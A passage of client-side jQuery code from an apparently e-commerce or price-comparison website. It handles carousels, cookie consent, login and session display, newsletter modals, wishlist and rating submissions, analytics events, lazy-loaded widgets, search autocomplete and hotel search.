	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:7
	        }
	    }
	});
	$(".owl-carousel8").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:4
	        },
	        1000:{
	            items:8
	        }
	    }
	});
	//END CAROUSEL HTML BUILDER
	
	//BEGIN stopwatch
	var countDownDate = new Date(moment().endOf('day')).getTime();

	// Update the count down every 1 second
	var x = setInterval(function() {

	  // Get todays date and time
	  var now = new Date().getTime();

	  // Find the distance between now and the count down date
	  var distance = countDownDate - now;

	  // Time calculations for days, hours, minutes and seconds
	  //var days = Math.floor(distance / (1000 * 60 * 60 * 24));
	  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
	  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

	  // Display the result in the element with id="demo"
	  $(".stopwatch").text(hours + "h:" + minutes + "m:" + seconds + "s"); 

	  // If the count down is finished, write some text 
	  //if (distance < 0) {
	    //clearInterval(x);
	    //document.getElementById("demo").innerHTML = "EXPIRED";
	  //}
	}, 1000);
	//END stopwatch
	
	//
	//BEGIN ACCEPT COOKIES
	//
	var acceptCookies = Utils.readCookie('acceptcookies');
	if (!acceptCookies || acceptCookies === ''){
		$(".accept-cookie").show();
	}
	$(".btn-accept-cookie").click(function(){
		//close the div
		$(".accept-cookie").hide();
		
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "acceptcookies" + "=true; path=/; expires="+CookieDate.toUTCString();
		return false;
	})
	//
	//END ACCEPT COOKIES
	//
	
	//
	// BEGIN Visitor session
	//
	setTimeout(function() {
		if(!Utils.readCookie('_dflu')){
			let url = urlPATH+'my/visitor/session';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {}
				});
		}
	}, 1000);
	//
	// END Visitor session
	//
	
	//
	//BEGIN Save channel and source and emid
	//
	if (typeof params === 'object' && params !== null){
		if(params.ch && params.ch !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflch="+params.ch+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.ds && params.ds !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflsource="+params.ds+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.emidc && params.emidc === '1'){
			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];
			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			eventer(messageEvent,function(e) {
				console.log(e);
			    let key = e.message ? "message" : "data";
			    let data = e[key];
			    if(e.origin === 'https://emid.mediaflowmanager.com'){
			    	let dataObj = JSON.parse(data);
			    	if(dataObj && dataObj.hasOwnProperty(_dflemid) && dataObj._dflemid){
			    		var CookieDate = new Date;
						CookieDate.setFullYear(CookieDate.getFullYear() +10);
						document.cookie = "_dflemid="+dataObj._dflemid+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
			    	}
			    }
			},false);
			
			var iframe = document.createElement('iframe');
		    iframe.style.display = "none";
		    iframe.src = "https://emid.mediaflowmanager.com/emid.html";
		    document.body.appendChild(iframe);
		}
	}
	//
	//END Save channel and source and emid
	//
	
	//
	// BEGIN Login session
	//
	if(Utils.readCookie('user_token_id') && Utils.readCookie('user_token_access')){
		let url = urlPATH+'my/login/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {},
			   success: function(response){
				   if(response.result){
					   let u = response.callback;
					   $('.login-session').html(
						   '<div class="dropdown notification-list">'+
					    		'<a class="text" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">'+ 
								    (u.photoProfile && u.photoProfile.url ?
								    	'<img src="'+u.photoProfile.url+'" alt="'+u.name+'" class="user-photo rounded-circle">' :
								    	'<i class="ic ic-login ic-2x ic-text"></i>')+
					        		'<p>'+text['default.hello']+'<br/> '+Utils.getLimit(Utils.firstWord(u.name),15)+'</p>'+
					        	'</a>'+
				        		'<div class="dropdown-menu dropdown-menu-right profile-dropdown">'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/profile">'+text['www.menu.profile']+'</a>'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/wishlist">'+text['menu.wishlist']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/categories">'+text['www.user.logged.my_categories']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/brands">'+text['www.user.logged.my_brands']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/data">'+text['www.user.logged.my_profile']+'</a>'+
				                	'<a class="dropdown-item" href="'+urlPATH+'my/logout">'+text['user.logout']+'</a>'+
				                '</div>'+
			                '</div>'
			            );
					   
					   //set global vars
					   userId = ''+u.id;
					   userName = ''+u.name;
					   userEmail = ''+u.email;
					   
					   //set pushr vars
					   if(_webpushrloaded)
					   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
				   }
			   }
			});
	}
	//
	// END Login session
	//
	
	//
	//BEGIN modal newsletter
	//
	$(".close-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal('toggle');
	});
	$(".close-modal-extension").click(function(e){
		$('#modal-extension').modal('toggle');
		return false;
	});
	
	//Show the modal news once per day
	if (typeof pattern !== 'undefined' && 
			(!pattern.hasOwnProperty('settings') || !pattern.settings.hasOwnProperty('daymodalnews') || pattern.settings.daymodalnews)){
		
		//First open the ext modal
		var daymodalext = Utils.readCookie('daymodalext');
		if((!daymodalext || daymodalext === '') && 
				$('#modal-extension').length && 
				Utils.isChrome() && !Utils.isMobile()){
			setTimeout(function() {
				$('#modal-extension').modal({
					onOpen: function (dialog) {
							dialog.data.show();
							dialog.container.show();
							dialog.overlay.fadeIn('fast');
						}
						});
			}, 1000);
			
			//save the date that modal open
			var date = new Date();
			var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
			expires = midnight.toUTCString();
			document.cookie = "daymodalext" + "=true; path=/; expires="+expires;
		}else{
			//next open news modal
			let leadEmail = Utils.readCookie('lead_email');
			if(!leadEmail)
				leadEmail = Utils.readCookie('_dflemid');
			if(!leadEmail || !Utils.validEmail(leadEmail)){
				//show cta
				$('#cta-modal-newsletter').addClass("active");
				
				//show modal?
				var daymodalnews = Utils.readCookie('daymodalnews');
				if (!daymodalnews || daymodalnews === ''){
					setTimeout(function() {
						$('#modal-newsletter').modal({
							onOpen: function (dialog) {
									dialog.data.show();
									dialog.container.show();
									dialog.overlay.fadeIn('fast');
								}
								});
					}, 1000);
				
					//save the date that modal open
					var date = new Date();
					var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
					expires = midnight.toUTCString();
					document.cookie = "daymodalnews" + "=true; path=/; expires="+expires;
				}
			}
		}
	}
	
	$(".show-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal({
			  onOpen: function (dialog) {
				    dialog.data.show();
				    dialog.container.show();
				    dialog.overlay.fadeIn('fast');
				  }
				});
	})
	//
	//END Modal newsletter
	//
	
	//BEGIN register email into news
	$(".form-news").on('submit',function(e){
		e.preventDefault();  //prevent form from submitting
		
		//append the country
		if(country && country.id)
			$("<input />").attr("type", "hidden").attr("name", "country").attr("value", country.id).appendTo(this);
		 
		var url = urlPATH+'my/register/news';
		
		let acceptTerms = $(this).find(".acceptTerms");
		if(acceptTerms && !acceptTerms.is(":checked")){
			acceptTerms.addClass("required");
			return false;
		}
		
		let email = $(this).find("input[name=email]").val();
			
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   if(response.result){
				   $('.form-news label.feedback').text(text['inlaunch.news.success']);
				   
				   //hide cta news modal
				   $("#cta-modal-newsletter").hide();
				   
				   //hide dialod
				   setTimeout(function(){ 
					   $("#modal-newsletter").modal('hide');
				    }, 500);
				   
				   //put event in datalayer
				   dataLayer.push({'email': email});
				   dataLayer.push({'event': 'lead'});
				   
			   }else if(response.error && response.error.message){
				   $('.form-news label.feedback').text(response.error.message);
			   }else{
				   $('.form-news label.feedback').text(text['inlaunch.news.error']);
			   }
		   },
		   error: function(data){
			   $('.form-news label.feedback').text(text['inlaunch.news.error']);
		   }
		});
	    
		return false;
	});
	//END register email into news
	
	//BEGIN add to wishlist
	$('body').delegate(".wishlist-add",'click',function(e){
		e.preventDefault();  //prevent form from submitting
		
		let active = $(this).hasClass("active");
		if(active){
			let wishlistId = $(this).attr("data-id");
			let url = urlPATH+'my/wishlist/delete';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "id":wishlistId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			$(this).attr("data-id","");
		}else{
			let productId = $(this).attr("data-product");  
			if(!productId)
				productId = $(this).closest(".product-it").attr("data-id");
			let offerId = $(this).attr("data-offer"); 
			if(!offerId)
				offerId = $(this).closest(".offer-it").attr("data-id");
			var thisWrap = $(this);
			let url = urlPATH+'my/wishlist/new';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "product":productId,
					   "offer":offerId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
					   
					   if(response.result){
						   thisWrap.attr("data-id",response.message);
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			
			//put event in datalayer
			dataLayer.push({'event': 'wishlist'});
		}
		
		$(this).toggleClass("active");
	    
		return false;
	});
	//END add to wishlist
	
	//BEGIN send rating
	$(".form-rating").submit(function(e){
		e.preventDefault();  //prevent form from submitting
		
		let productId = $(this).find("input[name=product]").val();
		let offerId = $(this).find("input[name=offer]").val();
		let note = $(this).find("input[name=rating]:checked").val();
		let comment = $(this).find("textarea[name=message]").val();
		let url = urlPATH+'my/rating/new';
		let urlNoPhotoPerson = urlPATH+'assets/www/image/no-photo-person.png';
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "product":productId,
				   "offer":offerId,
				   "note":note,
				   "comment":comment
			   },
			   success: function(response){
				   if(!response.result && response.redirectUrl){
					   window.location = response.redirectUrl;
				   }
				   
				   if(response.result){
					   let ratingId = response.message;
					   
					   $(".the-ratings").prepend(
							   '<div class="col-12">'+
								'<div class="rating-it">'+
									'<div class="photo">'+
										'<img src="'+urlNoPhotoPerson+'" />'+
									'</div>'+
									'<div class="comment">'+
										'<div class="name">'+
											'<h1>'+userName+'</h1>'+
											'<div class="rating">'+
												'<span class="fa fa-star '+(note >= 1 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 2 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 3 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 4 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 5 ? 'checked' : '')+'"></span>'+
											'</div>'+
										'</div>'+
										'<p>'+comment+'</p>'+
									'</div>'+
								'</div>'+
							'</div>');
					   
					   $("to-evaluate").hide();
				   }
			   },
			   error: function(data){
				   console.log(data);
			   }
			});
		
		//put event in datalayer
		dataLayer.push({'event': 'rating'});
	    
		return false;
	});
	//END send rating
	
	//START insert navigation
	$('body').delegate(".navig-click",'click',function(){
		let type = $(this).attr("data-navig-type");
		let advertiser = $(this).attr("data-adv");
		let product = $(this).attr("data-product");
		let offer = $(this).attr("data-offer");
		let advertising = $(this).attr("data-advertising");
		let post = $(this).attr("data-post");
		let title = $(this).attr("data-title");
		let category = $(this).attr("data-category");
		let ch = $(this).attr("data-ch");

		if (!ch) ch = 'D';
		if(!type)
			type = '2';
			
		if(!advertiser || advertiser === 0) return true;
		
	    $.ajax({
			   type: "POST",
			   data:{
				"advertiser": advertiser, 
				"product": product,
				"offer": offer,
				"advertising": advertising,
				"post": post,
				"title":title,
				"category":category,
				"type": type,
	    		"ch": ch
			   },
			   url: urlPATH+'my/navigation/new'
			});
	});
	//END insert navigation
	
	//START insert clicks
	$('body').delegate(".it-click",'click',function(){
		let adv = $(this).attr("data-adv");
		let ch = $(this).attr("data-ch");
		
		if (!adv) return;
		if (!ch) ch = 'D';
		
//	    $.ajax({
//	    	url: urlPATH+'my/click/new',   
//	    	type: "POST",
//	    	data:{
//	    		"adv": adv,
//	    		"ch": ch
//	    	}
//		});
	    
	    //put event in datalayer
	    dataLayer.push({'advertiser': adv});
		dataLayer.push({'event': 'clickout'});
	});
	//END insert clicks
	
	//START loader widget
	var loading = false;
	loader = function load(){
		if(!loading && $(".loader[loaded=false]").length){
			let element = $(".loader[loaded=false]").first();
			var isElementInView = Utils.isElementInView(element, false);
			if (isElementInView) {
				loading = true;//control loading var
				element.attr("loaded","true");//set loaded attr view
				
				//find loading gif to show
		    	let loadElement = $(element).find(".loading");
		    	if(loadElement)
		    		loadElement.show();
		    	
		    	//call the ajax to load
		    	let type = element.attr("type");
		    	var url = urlPATH+"widgets/"+type;
		    	
		    	//mount parameters option
		    	if(url.includes("?")) url += "&"; else url += "?";
		    	
		    	//include the country
		    	url += "country="+country.id+"&";
		    	
		    	//read parameters
		    	if(typeof widgetAdvertiser !== "undefined" && widgetAdvertiser)
		    		url += "advertiser="+widgetAdvertiser+"&";
		    	
		    	if(type === 'posts')
		    		url += "category=travel&";
		    	
		    	jQuery.get( url, function( data ) {
		    		  element.html(data);
		    		  
		    		  //verify if need js function
		    		  if(type === 'advertisers' || type === 'stores')
		    			  loadWidgetAdvertiser();
		    		  
		    		  if(loadElement)
		    			  loadElement.hide();
		    		  
		    		  loading = false;
		    		  
		    		  //try load other if in view
		    		  if($(".loader[loaded=false]").length){
		    				loader();
		    		  }
		    	});
			}
		}
	};
	if($(".loader[loaded=false]").length){
		loader();
	}
	$(window).scroll(function() {
		if(!loading && $(".loader[loaded=false]").length){
			loader();
		}
	});
	//END loader widget
	
	//CREATE a unselect radio
	$(".checkbox-group").change(function(){
		if($(this).is(":checked")){
			var group = "input[type='checkbox'][name='"+$(this).attr("name")+"']";
		    $(group).prop('checked',false);
		    $(this).prop('checked',true);
		}
		
		return true;
	});
	//END CREATE a unselect radio
	
	//CREATE menu childs component
	$("ul.menu-childs li.parent input[type=checkbox]:checked").each(function(i,obj){
		$(this).closest("li").parents("li.parent").toggleClass("down");
		$(this).closest("li").parents("li.parent").find("> ul").slideToggle();
	});
	$("ul.menu-childs li.parent span.carret").click(function(){
		$(this).parent().toggleClass("down");
		$(this).parent().find("> ul").slideToggle();
	});
	//END CREATE menu childs component
	
	//AUTOCOMPLETE search BEGIN
	var input = document.getElementById("autoComplete");
	var autocompleteLoading;
	autocomplete({
	    input: input,
	    fetch: function(text, update) {
	    	if(autocompleteLoading && autocompleteLoading.state() === 'pending')
	    		autocompleteLoading.abort();
	    	
	        text = text.toLowerCase();
	        
	        // you can also use AJAX requests instead of preloaded data
	        autocompleteLoading = $.ajax({
	            type: "GET",
	            url: urlPATH+'select/autocomplete?country='+country.id+'&q='+text, 
	            success: function( data ) {
		        	update(data.items);
	            }
	        });
	    },
	    render:  function(item, currentValue) {
	    	//process the text and insert bold tag
	    	fullMessage =  item.label,
	        newHtml = fullMessage.replace(new RegExp('('+currentValue+')', "ig"), '<span style="font-weight: 700">$1</span>');
	    	
	        const itemElement = document.createElement("div");
	        
	        if(item.type === 'category'){
	        	if(item.icon)
	        		itemElement.innerHTML = '<i class="ic ic-'+item.icon+'"></i>'+newHtml;
	        	else
	        		itemElement.innerHTML = '<i class="fa fa-align-left"></i>'+newHtml;
	        	
	        }else if(item.type === 'advertiser'){
	        	itemElement.innerHTML = '<i class="fa fa-store"></i>'+newHtml;
	        	
	        }else{
	        	itemElement.innerHTML = '<i class="fa fa-search"></i>'+newHtml;
	        }
	        
	        return itemElement;
	    },
	    onSelect: function(item) {
	    	if(item.link)
	    		window.location = item.link;
	    	else
	    		input.value = item.label;
	    },
	    preventSubmit: false
	});
	//AUTOCOMPLETE search END
	
	//CATEGORIZATION evaluate BEGIN
	$('.product-it').delegate('.categ-result','change',function(e) {
		e.preventDefault();
		
		let url = urlPATH+'dash/product/categorization/alter/result';
		let row = $(this).closest(".it-categorization");
		let id = row.attr("data-id");
		let value = $(this).val();
		let checked = $(this).is(":checked");
		let result = value;
		
		//se limpou selecao marca como no reply
		if(!checked){
			result = 1;
		}else{
			if(value == 2){
				row.find(".btn-fail input[type=checkbox]").prop("checked",false);
				row.find(".btn-fail").removeClass("active");
			}else{
				row.find(".btn-okay input[type=checkbox]").prop("checked",false);
				row.find(".btn-okay").removeClass("active");
			}
		}
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   'id': ''+id,
				   'result': ''+result
			   },
			   error: function(data){
				   $("#alert-error").show();
			   }
			});
		
		return false;
	});
	//CATEGORIZATION evaluate END

	//HOTELS SEARCH BEGIN
	$('.hotels-search-form').submit(function(){
		let resultWRAP = $(this).closest("hotels-search").find("hotels");
		resultWRAP.css('display', 'flex');
		resultWRAP.html('<div class="the-loading"><i class="fas fa-spinner fa-spin"></i></div><div>');

		let url = urlPATH+'search/ajax/travel/hotels-search/hrs';
		$.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(data){
				   if(data.result && data.callback && !jQuery.isEmptyObject(data.callback)){
						let locations = data.callback.locations;
						let hotels = data.callback.hotels;

						let locationsHTML = `<div class="locations">`;
						let type = "";
						$.each(locations, function (key, location) {
							if(type === '' || type !== location.type){
								type = location.type;
								locationsHTML += `<div class="it-group">`;
								if(type==='city')
									locationsHTML += `<i class="fa fa-city"></i>`;
								else if(type==='district')
									locationsHTML += `<i class="fa fa-map-marker"></i>`;
								else if(type==='airport')
									locationsHTML += `<i class="fa fa-plane"></i>`;
								else if(type==='trainStation')
									locationsHTML += `<i class="fa fa-train"></i>`;
								locationsHTML += `</div>`;
							}

							if(type==='city' || type==='district' || type==='airport' || type==='trainStation'){
								locationsHTML +=  `<div class="it-location" data-id="${location.id}">
														<img src="https://www.countryflags.io/${location.country}/flat/24.png"/>
														<span>${location.name}</span>
													</div>`;
							}
						});
						locationsHTML += `</div>`;

						let hotelsHTML = `<div class="row">`;
						$.each(hotels, function (key, hotel) {
							if(hotel.photo){
								hotelsHTML +=  `<div class="col-md-4 mb-col">
								<a href="${hotel.link }" class="track-me" target="_blank" rel="nofollow">
									<div class="hotel-it">
										<div class="image" style="background-image: url('${hotel.photo}');">
										</div>
										<div class="body">
											<h1 class="hotel-title">${hotel.name }</h1>
											<p class="hotel-location">${hotel.location }</p>
										</div>
									</div>
									</a>
								</div>`;
							}
						});
						hotelsHTML += `</div>`;

						resultWRAP.html(locationsHTML+""+hotelsHTML);

						if (typeof advTrack !== 'undefined' && advTrack){
							trackit();
						}
				   }
			   }
			});

		return false;
	});
	$('hotels-search').delegate(".query","change",function(){
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.hotels-search-location').val('');
	});
	$('hotels-search').delegate(".it-location","click",function(){
		let id = $(this).attr("data-id");
		let name = $(this).find('span').text();
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.query').val(name);
		formWRAP.find('.hotels-search-location').val(id);
		formWRAP.submit();

		return false;
	});
	//HOTELS SEARCH END
});